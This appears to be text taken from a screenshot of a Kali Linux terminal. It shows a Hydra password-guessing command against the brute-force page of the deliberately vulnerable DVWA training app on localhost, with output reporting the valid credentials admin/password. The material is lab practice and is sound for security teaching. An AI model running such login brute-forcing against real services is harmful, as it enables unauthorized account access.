 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -p password 127.0.0.1 http-post-form "/dvwa/vulnerabilities/brute/:username=^USER^&pa
ssword=^PASS^&Login=Login:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-14 07:55:30
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:F=Username and/or password incorrect.
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-14 07:55:30
Vulnerability: Brute Force
Username:
File Upload
More Information